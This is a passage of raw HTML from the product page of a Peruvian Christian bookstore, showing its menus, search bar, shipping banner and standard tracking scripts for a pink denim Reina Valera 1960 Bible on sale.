elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/pashmina/" class=" dropdown-item menu-link">Pashmina</a><li id="menu-item-21941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21941 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/mezuza/" class=" dropdown-item menu-link">Mezuza</a><li id="menu-item-21942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21942 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/bandera/" class=" dropdown-item menu-link">Banderas</a><li id="menu-item-72187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72187 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/replica/" class=" dropdown-item menu-link">Réplicas a Escala</a></ul></li><li id="menu-item-21337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21337 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://libreriakyrios.com/product-category/productos-kyrios/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">PRODUCTOS KYRIOS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-21943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21943 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/almanaques-2025/" class=" dropdown-item menu-link">Almanaques 2026</a><li id="menu-item-21944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21944 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/productos-kyrios/agendas/" class=" dropdown-item menu-link">Agendas</a><li id="menu-item-69583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69583 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/complementos/" class=" dropdown-item menu-link">Complementos</a><li id="menu-item-21945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21945 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/diarios/" class=" dropdown-item menu-link">Diarios de Apuntes</a><li id="menu-item-21946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21946 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/productos-kyrios/folletos-evangelisticos/" class=" dropdown-item menu-link">Folletos Evangelísticos</a><li id="menu-item-69562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69562 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/productos-kyrios/llaveros-kyrios/" class=" dropdown-item menu-link">Llaveros</a><li id="menu-item-21947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21947 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/madera/" class=" dropdown-item menu-link">Maderas</a><li id="menu-item-21948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21948 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/productos-kyrios/marcadores/" class=" dropdown-item menu-link">Marcadores</a><li id="menu-item-73963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73963 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/porta-biblia/" class=" dropdown-item menu-link">Porta Biblias</a><li id="menu-item-21949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21949 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/productos-kyrios/promesas-productos-kyrios/" class=" dropdown-item menu-link">Promesas</a><li id="menu-item-21950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21950 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/productos-kyrios/regalos/" class=" dropdown-item menu-link">Regalos</a><li id="menu-item-73964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73964 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/tabs-para-biblia/" class=" dropdown-item menu-link">Tabs para Biblia</a><li id="menu-item-21951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21951 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/productos-kyrios/tazas/" class=" dropdown-item menu-link">Tazas</a></ul></li><li id="menu-item-21339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21339 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://libreriakyrios.com/product-category/ofertas/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">OFERTAS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-74476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74476 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/ofertas-biblias/" class=" dropdown-item menu-link">Ofertas Biblias</a><li id="menu-item-74479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74479 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/ofertas-libros/" class=" dropdown-item menu-link">Ofertas Libros</a><li id="menu-item-74480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74480 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/ofertas-kyrios/" class=" dropdown-item menu-link">Ofertas Regalos</a></ul></li><li id="menu-item-67408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67408 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://libreriakyrios.com/product-category/otros/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">OTROS PRODUCTOS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-70178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70178 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/complementos/" class=" dropdown-item menu-link">Complementos</a><li id="menu-item-70179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70179 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/importados/" class=" dropdown-item menu-link">Importados</a><li id="menu-item-72175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72175 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/pack/" class=" dropdown-item menu-link">Packs</a></ul></li><li id="menu-item-66223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66223 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/nosotros/" class="ekit-menu-nav-link menu-link">NOSOTROS</a></li></ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></nav></div></div></div></div><div class="elementor-element elementor-element-491dcd5 e-flex e-con-boxed e-con e-child" data-id="491dcd5" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-4c02913 e-grid-align-mobile-center elementor-widget__width-auto elementor-grid-mobile-1 elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4c02913" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-0c7f1f7" href="https://wa.me/51933625741?text=Hola%20quiero%20comprar" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-893611f" href="https://www.tiktok.com/@publicidadkyrios" target="_blank">
<span class="elementor-screen-only">Tiktok</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/PublicidadKyrios" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-98803f6" href="https://www.instagram.com/publicidadkyrios/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/channel/UCk-xGbPGs3LU3EdYa28GhXA/videos" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span></div></div></div><div class="elementor-element elementor-element-1ec77fc elementor-widget__width-auto elementor-widget-mobile__width-initial ha-has-bg-overlay elementor-widget elementor-widget-ekit-nav-menu" data-id="1ec77fc" data-element_type="widget" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><nav class="ekit-wid-con ekit_menu_responsive_tablet"
data-hamburger-icon="icon icon-burger-menu"
data-hamburger-icon-type="icon"
data-responsive-breakpoint="1024">
<button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<i aria-hidden="true" class="ekit-menu-icon icon icon-burger-menu"></i>            </button><div id="ekit-megamenu-suscripciones" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-suscripciones" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-"><li id="menu-item-67893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67893 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/login/" class="ekit-menu-nav-link menu-link">Iniciar sesión</a></li><li id="menu-item-67406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67406 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://libreriakyrios.com/juegos/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">Juegos<i aria-hidden="true" class="icon icon-arrow-point-to-down elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-68626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68626 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/la-armadura-de-dios/" class=" dropdown-item menu-link">La Armadura de Dios</a><li id="menu-item-68627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68627 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/preguntas-biblicas/" class=" dropdown-item menu-link">Preguntas Bíblicas</a></ul></li><li id="menu-item-67770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67770 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/cupones-suscriptores/" class="ekit-menu-nav-link menu-link">Cupones</a></li><li id="menu-item-67331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67331 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/account/" class="ekit-menu-nav-link menu-link">Mi Cuenta</a></li></ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></nav></div></div><div class="elementor-element elementor-element-b25ecb7 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-fibosearch" data-id="b25ecb7" data-element_type="widget" data-widget_type="fibosearch.default"><div class="elementor-widget-container"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled">
<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
stroke-miterlimit="10"/>
</svg>
<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg
class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
"/>
</svg>
</a><div class="dgwt-wcas-search-icon-arrow"></div><form class="dgwt-wcas-search-form" role="search" action="https://libreriakyrios.com/" method="get"><div class="dgwt-wcas-sf-wrapp">
<label class="screen-reader-text"
for="dgwt-wcas-search-input-1">
Products search			</label><input
id="dgwt-wcas-search-input-1"
type="search"
class="dgwt-wcas-search-input"
name="s"
value=""
placeholder="Buscar Productos"
autocomplete="off"
/><div class="dgwt-wcas-preloader"></div><div class="dgwt-wcas-voice-search"></div><button type="submit"
aria-label="Search"
class="dgwt-wcas-search-submit">				<svg
class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
"/>
</svg>
</button>
<input type="hidden" name="post_type" value="product"/>
<input type="hidden" name="dgwt_wcas" value="1"/></div></form></div></div></div></div></div></div><div class="elementor-element elementor-element-1302b1b e-con-full e-flex e-con e-parent" data-id="1302b1b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-d7c6625 e-con-full e-flex e-con e-child" data-id="d7c6625" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-d13cddd elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="d13cddd" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">🏍 ENVÍO GRATIS PARA PEDIDOS MAYORES A S/99 A TODO EL PERÚ</h2></div></div></div><div class="elementor-element elementor-element-178f1a2 e-con-full e-flex e-con e-child" data-id="178f1a2" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-e974685 elementor-widget elementor-widget-heading" data-id="e974685" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">PARA PROVINCIA ES ENVÍO CON RECOJO EN AGENCIA</h2></div></div></div></div></div></header><div id="content" class="site-content"><div class="ast-container"><div class="woocommerce-notices-wrapper"></div><script type='text/javascript'>omnisend_product = {"title":"Biblia Reina Valera 1960 Jean con Cierre Rosa","status":null,"description":"<div class=\"r-tabs-accordion-title\">\r\n\r\n<strong style=\"font-size: 16px;\">P\u00e1ginas: <\/strong><span style=\"font-size: 16px;\">1700\r\n<\/span><strong style=\"font-size: 16px;\">Tama\u00f1o:<\/strong><span style=\"font-size: 16px;\"> 12.5 x 16 x 3 cm\r\n<\/span><strong style=\"font-size: 16px;\">Letra:<\/strong><span style=\"font-size: 16px;\"> 7 puntos<\/span>\r\n\r\n<\/div>","currency":"PEN","tags":[],"images":[],"variants":{"7264":{"variantID":"7264","title":"Biblia Reina Valera 1960 Jean con Cierre Rosa","sku":"9789587451474","status":null,"price":6000,"oldPrice":8000,"imageID":"10201","imageUrl":"https:\/\/libreriakyrios.com\/wp-content\/uploads\/2024\/04\/jean-rosa.jpg"}},"productID":"7264","productUrl":"https:\/\/libreriakyrios.com\/product\/biblia-reina-valera-1960-jean-con-cierre-rosa\/","categoryIDs":null,"createdAt":null,"updatedAt":null,"published":true}</script> <script>gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 60.000000,
			items:[{
				id: "gla_7264",
				price: 60.000000,
				google_business_vertical: "retail",
				name: "Biblia Reina Valera 1960 Jean con Cierre Rosa",
				category: "Biblia &amp; Mediana &amp; Ofertas",
			}]});</script> <div data-elementor-type="product" data-elementor-id="21433" class="elementor elementor-21433 elementor-location-single post-7264 product type-product status-publish has-post-thumbnail product_cat-biblia product_cat-mediana product_cat-ofertas product_tag-biblias-para-adolescentes product_tag-jean product_tag-ofertas-para-jovenes product_tag-senoritas pa_caracteristicas-concordancia pa_colores-azul pa_colores-rosa pa_editorial-sbu pa_filo-blanco pa_letra-mediana pa_recomendada-para-adolescentes pa_recomendada-para-senoritas pa_tamano-mediana pa_tapa-tela pa_version-rv60 ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-left mobile-align-left first outofstock sale shipping-taxable purchasable product-type-simple product" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-9254d67 e-flex e-con-boxed e-con e-parent" data-id="9254d67" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"></div></div><section class="elementor-section elementor-top-section elementor-element elementor-element-37eba4fb elementor-section-content-middle elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="37eba4fb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-wider"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75d08b50" data-id="75d08b50" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-background-overlay"></div><div class="elementor-element elementor-element-6774c04 elementor-widget-mobile__width-inherit yes elementor-widget elementor-widget-woocommerce-product-images" data-id="6774c04" data-element_type="widget" data-widget_type="woocommerce-product-images.default"><div class="elementor-widget-container">
<span  class="onsale" data-notification="default">Sale!</span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Biblia Reina Valera 1960 Jean con Cierre Rosa" data-thumb-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa.jpg?resize=64%2C64&amp;ssl=1 64w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa.jpg?fit=500%2C500&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa.jpg?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="Biblia Reina Valera 1960 Jean con Cierre Rosa" data-caption="" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa.jpg?fit=500%2C500&#038;ssl=1" data-large_image="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa.jpg?fit=500%2C500&#038;ssl=1" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa.jpg?resize=64%2C64&amp;ssl=1 64w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa1.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Biblia Reina Valera 1960 Jean con Cierre Rosa - Image 